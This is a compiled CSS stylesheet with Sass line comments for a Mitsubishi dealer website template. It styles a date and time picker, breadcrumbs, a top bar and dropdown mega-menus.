.picker__frame {
  position: absolute;
  margin: 0 auto;
  min-width: 256px;
  width: 300px;
  max-height: 350px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -moz-opacity: 0;
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (min-height: 28.875em) {
  /* line 88, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    overflow: visible;
    top: auto;
    bottom: -100%;
    max-height: 80%;
  }
}
@media (min-height: 40.125em) {
  /* line 96, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__frame {
    margin-bottom: 7.5%;
  }
}
/**
 * The wrapper sets the stage to vertically align the box contents.
 */
/* line 103, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__wrap {
  display: table;
  width: 100%;
  height: 100%;
}
@media (min-height: 28.875em) {
  /* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__wrap {
    display: block;
  }
}
/**
 * The box contains all the picker contents.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__box {
  background: #fff;
  display: table-cell;
  vertical-align: middle;
}
@media (min-height: 28.875em) {
  /* line 127, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker__box {
    display: block;
    border: 1px solid #777;
    border-top-color: #898989;
    border-bottom-width: 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    -moz-box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
    box-shadow: 0 12px 36px 16px rgba(0, 0, 0, 0.24);
  }
}
/**
 * When the picker opens...
 */
/* line 156, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__holder {
  top: 0;
  background: transparent;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";
  zoom: 1;
  background: rgba(0, 0, 0, 0.32);
  -webkit-transition: background 0.15s ease-out;
  -moz-transition: background 0.15s ease-out;
  transition: background 0.15s ease-out;
}
/* line 166, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker--opened .picker__frame {
  top: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
}
@media (min-height: 35.875em) {
  /* line 174, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: 20%auto;
  }
}
/**
 * For `large` screens, transform into an inline picker.
 */
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #e3f2fd;
}
/* line 191, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__frame {
  margin: 0 auto;
  max-width: 325px;
}
@media (min-height: 38.875em) {
  /* line 197, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
  .picker--opened .picker__frame {
    top: 10%;
    bottom: auto;
  }
}
/* ==========================================================================
 $BASE-DATE-PICKER
 ========================================================================== */
/**
 * The picker box.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0 1em;
}
/**
 * The header containing the month and year stuff.
 */
/* line 13, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__header {
  text-align: center;
  position: relative;
  margin-top: 0.75em;
}
/**
 * The month and year labels.
 */
/* line 21, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month, .picker__year {
  display: inline-block;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/**
 * The month and year selectors.
 */
/* line 31, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month, .picker__select--year {
  height: 2em;
  padding: 0;
  margin-left: 0.25em;
  margin-right: 0.25em;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month.browser-default {
  display: inline;
  background-color: #fff;
  width: 40%;
}
/* line 46, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--year.browser-default {
  display: inline;
  background-color: #fff;
  width: 25%;
}
/* line 51, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__select--month:focus, .picker__select--year:focus {
  border-color: rgba(0, 0, 0, .05);
}
/**
 * The month navigation buttons.
 */
/* line 58, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev, .picker__nav--next {
  position: absolute;
  padding: 0.5em 1.25em;
  width: 1em;
  height: 1em;
  box-sizing: content-box;
  top: -0.25em;
}
/* line 73, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev {
  left: -1em;
  padding-right: 1.25em;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next {
  right: -1em;
  padding-left: 1.25em;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--disabled, .picker__nav--disabled:hover, .picker__nav--disabled:before, .picker__nav--disabled:before:hover {
  cursor: default;
  background: none;
  border-right-color: #f5f5f5;
  border-left-color: #f5f5f5;
}
/**
 * The calendar table of dates
 */
/* line 104, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  text-align: center;
  border-collapse: collapse;
  border-spacing: 0;
  table-layout: fixed;
  font-size: 1rem;
  width: 100%;
  margin-top: 0.75em;
  margin-bottom: 0.5em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table th, .picker__table td {
  text-align: center;
}
/* line 126, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table td {
  margin: 0;
  padding: 0;
}
/**
 * The weekday labels
 */
/* line 133, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  width: 14.28571%;
  font-size: 0.75em;
  padding-bottom: 0.25em;
  color: #999;
  font-weight: 500;
  /* Increase the spacing a tad */
}
@media (min-height: 33.875em) {
  /* line 142, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
  .picker__weekday {
    padding-bottom: 0.5em;
  }
}
/**
 * The days on the calendar
 */
/* line 150, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--today {
  position: relative;
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 170, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled:before {
  border-top-color: #aaa;
}
/* line 175, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus:hover {
  cursor: pointer;
  color: #000;
  font-weight: 500;
}
/* line 181, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus {
  display: none;
  padding: 0.75rem 0;
  color: #fff;
}
/* line 187, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--outfocus:hover {
  cursor: pointer;
  color: #ddd;
  font-weight: 500;
}
/* line 198, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted {
  cursor: pointer;
}
/* line 205, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.75);
  -moz-transform: scale(0.75);
  -ms-transform: scale(0.75);
  -o-transform: scale(0.75);
  transform: scale(0.75);
  background: #0089ec;
  color: #fff;
}
/* line 216, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 224, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover {
  background: #bbb;
}
/**
 * The footer containing the "today", "clear", and "close" buttons.
 */
/* line 231, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/* line 237, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today, .picker__button--clear, .picker__button--close {
  border: 1px solid #fff;
  background: #fff;
  font-size: 0.8em;
  padding: 0.66em 0;
  font-weight: bold;
  width: 33%;
  display: inline-block;
  vertical-align: bottom;
}
/* line 249, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-bottom-color: #b1dcfb;
}
/* line 257, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus {
  background: #b1dcfb;
  border-color: rgba(0, 0, 0, .05);
  outline: none;
}
/* line 264, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before, .picker__button--close:before {
  position: relative;
  display: inline-block;
  height: 0;
}
/* line 271, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before, .picker__button--clear:before {
  content: " ";
  margin-right: 0.45em;
}
/* line 276, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today:before {
  top: -0.05em;
  width: 0;
  border-top: 0.66em solid #0059bc;
  border-left: 0.66em solid transparent;
}
/* line 282, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--clear:before {
  top: -0.25em;
  width: 0.66em;
  border-top: 3px solid #e20;
}
/* line 287, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--close:before {
  content: "\D7";
  top: -0.1em;
  vertical-align: top;
  font-size: 1.1em;
  margin-right: 0.35em;
  color: #777;
}
/* line 295, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled], .picker__button--today[disabled]:hover {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
}
/* line 302, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__button--today[disabled]:before {
  border-top-color: #aaa;
}
/* ==========================================================================
 CUSTOM MATERIALIZE STYLES
 ========================================================================== */
/* line 309, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  border-radius: 2px;
  overflow: hidden;
}
/* line 314, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__date-display {
  text-align: center;
  background-color: #689f38;
  color: #fff;
  padding-bottom: 15px;
  font-weight: 300;
}
/* line 322, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:hover, .picker__nav--next:hover {
  cursor: pointer;
  color: #000;
  background: #c3d8b2;
}
/* line 329, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday-display {
  background-color: #57852f;
  padding: 10px;
  font-weight: 200;
  letter-spacing: 0.5;
  font-size: 1rem;
  margin-bottom: 15px;
}
/* line 338, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__month-display {
  text-transform: uppercase;
  font-size: 2rem;
}
/* line 342, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day-display {
  font-size: 4.5rem;
  font-weight: 400;
}
/* line 347, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__year-display {
  font-size: 1.8rem;
  color: rgba(255, 255, 255, .4);
}
/* line 352, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__box {
  padding: 0;
}
/* line 355, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container {
  padding: 0 1rem;
}
/* line 358, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__calendar-container thead {
  border: none;
}
/* line 364, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__table {
  margin-top: 0;
  margin-bottom: 0.5em;
}
/* line 369, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--infocus {
  color: #595959;
  letter-spacing: -0.3;
  padding: 0.75rem 0;
  font-weight: 400;
  border: 1px solid transparent;
}
/* line 378, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today {
  color: #689f38;
}
/* line 382, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day.picker__day--today.picker__day--selected {
  color: #fff;
}
/* line 387, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__weekday {
  font-size: 0.9rem;
}
/* line 392, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected {
  border-radius: 50%;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  background-color: #689f38;
  color: #fff;
}
/* line 399, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__day--selected.picker__day--outfocus, .picker__day--selected:hover.picker__day--outfocus, .picker--focused .picker__day--selected.picker__day--outfocus {
  background-color: #c3d8b2;
}
/* line 405, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__footer {
  text-align: right;
  padding: 5px 10px;
}
/* line 411, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__close, .picker__today {
  font-size: 1.1rem;
  padding: 0 1rem;
  color: #689f38;
}
/* line 418, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:before, .picker__nav--next:before {
  content: " ";
  border-top: 0.5em solid transparent;
  border-bottom: 0.5em solid transparent;
  border-right: 0.75em solid #676767;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto;
}
/* line 429, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #676767;
}
/* line 433, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus {
  background-color: #c3d8b2;
}
/* ==========================================================================
 $BASE-TIME-PICKER
 ========================================================================== */
/**
 * The list of times.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list {
  list-style: none;
  padding: 0.75em 0 4.2em;
  margin: 0;
}
/**
 * The times on the clock.
 */
/* line 15, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: -1px;
  position: relative;
  background: #fff;
  padding: 0.75em 1.25em;
}
@media (min-height: 46.75em) {
  /* line 24, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker__list-item {
    padding: 0.5em 1em;
  }
}
/* Hovered time */
/* line 29, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-color: #0089ec;
  z-index: 10;
}
/* Highlighted and hovered/focused time */
/* line 37, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted {
  border-color: #0089ec;
  z-index: 10;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
}
/* Selected and hovered/focused time */
/* line 48, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected {
  background: #0089ec;
  color: #fff;
  z-index: 10;
}
/* Disabled time */
/* line 56, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
  border-color: #ddd;
  z-index: auto;
}
/**
 * The clear button
 */
/* line 69, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear {
  display: block;
  width: 80%;
  margin: 1em auto 0;
  padding: 1em 1.25em;
  background: none;
  border: 0;
  font-weight: 500;
  font-size: 0.67em;
  text-align: center;
  text-transform: uppercase;
  color: #666;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus {
  color: #000;
  background: #b1dcfb;
  background: #e20;
  border-color: #e20;
  cursor: pointer;
  color: #fff;
  outline: none;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:before {
  top: -0.25em;
  color: #666;
  font-size: 1.25em;
  font-weight: bold;
}
/* line 98, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before {
  color: #fff;
}
/* ==========================================================================
 $DEFAULT-TIME-PICKER
 ========================================================================== */
/**
 * The frame the bounds the time picker.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__frame {
  min-width: 256px;
  max-width: 320px;
}
/**
 * The picker box.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__box {
  font-size: 1em;
  background: #f2f2f2;
  padding: 0;
}
@media (min-height: 40.125em) {
  /* line 122, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker--time .picker__box {
    margin-bottom: 5em;
  }
}
/**
 * Clearfix hack
 */
/* line 9, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 10, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:before, .topbar .adrinfo .social:before, .action .row > div a:before, .pricelist .filter:before, .floatbar .wrapper:before, .topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  content: " ";
  display: table;
}
/* line 16, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  clear: both;
}
/**
 * Breadcrumbs for website
 */
/* line 24, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb {
  padding: 8px 0;
  margin: 0;
  list-style: none;
}
/* line 29, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li {
  display: inline-block;
  color: #ed1d24;
}
/* line 33, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a {
  color: #ed1d24;
}
/* line 36, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a:hover {
  color: #f36469;
}
/* line 41, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb > li + li:before {
  color: #9e9e9e;
  padding: 0 5px;
  content: "\203A\00a0";
}
/**
 * Table bordered
 */
/* line 51, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 52, template/mitsubishitrungthuong/sass/materialfw.scss */
.table.bordered th, .table.bordered td {
  border: 1px solid #d0d0d0;
}
/**
 * Custom styles
 */
/* line 3, template/mitsubishitrungthuong/sass/style.scss */
html {
  font-family: 'Roboto Condensed', sans-serif;
  color: #212121;
}
/* line 8, template/mitsubishitrungthuong/sass/style.scss */
body {
  background: #f5f5f5;
}
/* line 12, template/mitsubishitrungthuong/sass/style.scss */
nav {
  box-shadow: none;
}
/* line 16, template/mitsubishitrungthuong/sass/style.scss */
/* line 17, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h1 span {
  font-size: 26px !important;
}
/* line 20, template/mitsubishitrungthuong/sass/style.scss */
.title-size h2, .title-size h2 span {
  font-size: 24px !important;
}
/* line 23, template/mitsubishitrungthuong/sass/style.scss */
.title-size h3, .title-size h3 span {
  font-size: 20px !important;
}
/* line 26, template/mitsubishitrungthuong/sass/style.scss */
.title-size h4, .title-size h4 span, .title-size h5, .title-size h5 span, .title-size h6, .title-size h6 span {
  font-size: 18px !important;
}
/* line 30, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h2, .title-size h3, .title-size h4, .title-size h5, .title-size h6 {
  margin: 20px auto;
}
/* line 35, template/mitsubishitrungthuong/sass/style.scss */
.limit-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 76px;
}
/* line 43, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li, .menu .menu3lv .submenu ul li, .products .flexbox > li, .product .flexbox > li, .screen-hide-pc .menu .megamenu ul li, .screen-hide-pc .menu .menu3lv .submenu ul li {
  transition: all 1s ease-in-out;
}
/* line 46, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover img, .menu .menu3lv .submenu ul li:hover img, .products .flexbox > li:hover img, .product .flexbox > li:hover img, .screen-hide-pc .menu .megamenu ul li:hover img, .screen-hide-pc .menu .menu3lv .submenu ul li:hover img {
  backface-visibility: hidden;
  transform: translateZ(0) scale(1.2);
  filter: blur(0);
}
/* line 53, template/mitsubishitrungthuong/sass/style.scss */
table {
  width: 100% !important;
}
/* line 57, template/mitsubishitrungthuong/sass/style.scss */
/* line 60, template/mitsubishitrungthuong/sass/style.scss */
/* line 65, template/mitsubishitrungthuong/sass/style.scss */
a {
  color: #ed1d24;
}
/* line 69, template/mitsubishitrungthuong/sass/style.scss */
.topbar {
  background: white;
  padding: 30px 0;
}
/* line 74, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo {
  float: left;
  margin: 5px 10px;
}
/* line 78, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo img {
  display: block;
}
/* line 83, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo-title {
  float: left;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 92, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo {
  float: right;
  line-height: 19px;
}
/* line 96, template/mitsubishitrungthuong/sass/style.scss */
/* line 99, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social img {
  margin-right: 5px;
}
/* line 103, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > a, .topbar .adrinfo .social > span {
  display: block;
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > span {
  margin-left: 5px;
}
/* line 113, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social .hotline {
  color: #ed1d24;
}
/* line 118, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo address {
  font-style: normal;
  font-size: 14px;
  margin-top: 5px;
}
/* line 125, template/mitsubishitrungthuong/sass/style.scss */
.topbar .button-collapse {
  color: #ed1d24;
}
/* line 130, template/mitsubishitrungthuong/sass/style.scss */
.menu {
  background: #eee;
}
/* line 133, template/mitsubishitrungthuong/sass/style.scss */
/* line 134, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
}
/* line 140, template/mitsubishitrungthuong/sass/style.scss */
/* line 141, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown:hover i.right {
  color: white;
}
/* line 147, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 153, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li {
  float: none;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 159, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 172, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 176, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 184, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 195, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li {
  margin: 10px auto 20px;
  width: 195px;
  text-align: center;
}
/* line 202, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 205, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 208, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 215, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 220, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 225, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 234, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 238, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 246, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar {
  background: black;
}
/* line 249, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul {
  margin: 0 15%;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 260, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 264, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 269, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a:hover, .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 278, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 289, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 296, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 300, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 304, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 307, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 314, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 319, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 328, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 333, template/mitsubishitrungthuong/sass/style.scss */
/* line 334, template/mitsubishitrungthuong/sass/style.scss */
.banner img {
  display: block;
}
/* line 339, template/mitsubishitrungthuong/sass/style.scss */
.action {
  padding: 30px 0;
}
/* line 342, template/mitsubishitrungthuong/sass/style.scss */
.action .row {
  margin-bottom: 0;
}
/* line 345, template/mitsubishitrungthuong/sass/style.scss */
